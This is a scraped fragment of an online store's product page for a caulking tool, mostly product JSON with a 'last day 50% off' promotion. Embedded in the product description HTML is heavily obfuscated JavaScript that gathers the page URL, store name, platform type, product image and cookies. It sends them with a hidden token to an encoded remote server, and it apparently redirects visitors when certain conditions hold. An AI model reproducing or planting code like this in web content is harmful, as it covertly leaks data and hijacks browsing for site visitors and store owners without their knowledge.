p-id="2706"></path></svg>
          <span>Buy now</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":46402471854311,"title":"1PC","option1":"1PC","option2":null,"option3":null,"sku":"LE90171046","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Last day promotion 50% off！！Caulking Finisher - 1PC","public_title":"1PC","options":["1PC"],"price":1599,"weight":0,"compare_at_price":5199,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8343914938599,"title":"Last day promotion 50% off！！Caulking Finisher","handle":"caulking-finisher-ve55-1","description":"\u003c!-- Build time: 2022-03-31 10:02:31 --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial !important;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n        word-break: break-word !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 auto !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003c!-- BEGIN Descriptions --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\n\u003cli class=\"text\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eHigh-efficiency caulking artifact, greatly improving your work efficiency!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eWant quick and perfect caulking? Hurry up and add to the cart!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/523f7aef33ddf42c69164f9bb9e140c9.gif\" alt=\"\" width=\"280\" height=\"280\"\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Descriptions --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- BEGIN features --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eMain Features\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli\u003e\n\u003cbr\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eHigh-quality material:\u003c\/strong\u003e\u003c\/span\u003e Ceramic tile joint filling tool is made of \u003cstrong\u003epolyurethane material, durable, good toughness and wears resistance,\u003c\/strong\u003e not easy to break.\u003c\/li\u003e\n\u003cli\u003e\n\u003cimg data-mce-fragment=\"1\" height=\"315\" width=\"315\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/74e04af29eec8a716619b9fb8077c3f1.webp\" data-aspect-ratio=\"1.00\"\u003e\u003cbr\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eHome improvement helper:\u003c\/strong\u003e\u003c\/span\u003e It is a good tool for smoothing seal lines, caulking lines, and completing most \u003cstrong\u003ehome improvement work, any edges, corners, crevices, etc.\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/img.staticdj.com\/b64af15e37db527aa386b781fbef6f9f.webp\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"315\" height=\"315\" data-aspect-ratio=\"1.00\"\u003e\u003cbr\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eWide range of uses:\u003c\/strong\u003e \u003c\/span\u003eSuitable for\u003cstrong\u003e house renovations, store renovations, office decoration,\u003c\/strong\u003e for tile and wooden brick caulking cleaner and faster.\u003c\/li\u003e\n\u003cli\u003e\n\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/6d57e3cd09f3bcf8ab7aab4c52d7e546.gif\" width=\"280\" height=\"280\" data-aspect-ratio=\"1.00\"\u003e\u003cbr\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eEasy to use:\u003c\/strong\u003e \u003c\/span\u003eHold the caulking tool and swipe lightly to \u003cstrong\u003equickly fill the gap between tiles,\u003c\/strong\u003e saving you a lot of time for beautiful seams.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Using Method --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- BEGIN usage_scene --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- END usage_scene --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- BEGIN specification --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eSpecifications\u003c\/h3\u003e\n\u003ctable\u003e\n\u003c!-- BEGIN specification_material --\u003e \u003c!-- END specification_material --\u003e \u003c!-- BEGIN specification_weight --\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eProduct Weight\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e80G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_weight --\u003e \u003c!-- BEGIN specification_size --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eProduct Size\u003cbr\u003e(L x W x H)\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e9.5 × 6.5cm \/ 3.7 × 2.6inches\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_size --\u003e \u003c!-- BEGIN specification_many_package --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003ePackage Contents\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eCaulking Finisher × 1\/3PCS\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_one_package --\u003e \u003c!-- BEGIN specification_custom_attribute --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eMaterial\u003c\/th\u003e\n\u003ctd\u003ePolyurethane\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_custom_attribute --\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c!-- BEGIN specification_size_img --\u003e \u003c!-- END specification_size_img --\u003e\n\u003c\/div\u003e\n\u003c!-- END specification --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- BEGIN note --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eNote\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDue to manual measurements, please allow slight measurement deviations.\u003c\/li\u003e\n\u003cli\u003eDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed on the picture.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END note --\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTI1h\/LzE3FQlKyUz42QTCyOjFENzY1NzC4OkxORk41QTI6M0o1QD89QUC6VaAED2GOw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-03-14T17:32:15+08:00","created_at":"2023-03-14T17:32:25+08:00","vendor":"formbesty","type":"HOT PRODUCTS","tags":["Houseware \u0026 Kitchen"],"price":1599,"price_min":1599,"price_max":4999,"available":true,"price_varies":true,"compare_at_price":5199,"compare_at_price_min":5199,"compare_at_price_max":9999,"compare_at_price_varies":true,"variants":[{"id":46402471854311,"title":"1PC","option1":"1PC","option2":null,"option3":null,"sku":"LE90171046","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Last day promotion 50% off！！Caulking Finisher - 1PC","public_title":"1PC","options":["1PC"],"price":1599,"weight":0,"compare_at_price":5199,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46402471887079,"title":"Buy 2 Get 1 Free (3PCS)","option1":"Buy 2 Get 1 Free (3PCS)","option2":null,"option3":null,"sku":"LE90171046*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Last day promotion 50% off！！Caulking Finisher - Buy 2 Get 1 Free (3PCS)","public_title":"Buy 2 Get 1 Free (3PCS)","options":["Buy 2 Get 1 Free (3PCS)"],"price":2999,"weight":0,"compare_at_price":8999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46402471919847,"title":"BUY 3 GET 2 FREE (5PCS)","option1":"BUY 3 GET 2 FREE (5PCS)","option2":null,"option3":null,"sku":"LE90171046*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Last day promotion 50% off！！Caulking Finisher - BUY 3 GET 2 FREE (5PCS)","public_title":"BUY 3 GET 2 FREE (5PCS)","options":["BUY 3 GET 2 FREE (5PCS)"],"price":4999,"weight":0,"compare_at_price":9999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bling-furnitureshop.com\/cdn\/shop\/products\/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345"],"featured_image":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345","options":["Amount"],"media":[{"alt":null,"id":32986306773223,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345","width":800},{"alt":null,"id":32986306805991,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345","width":2000},{"alt":null,"id":32986306838759,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345","width":800},{"alt":null,"id":32986306871527,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/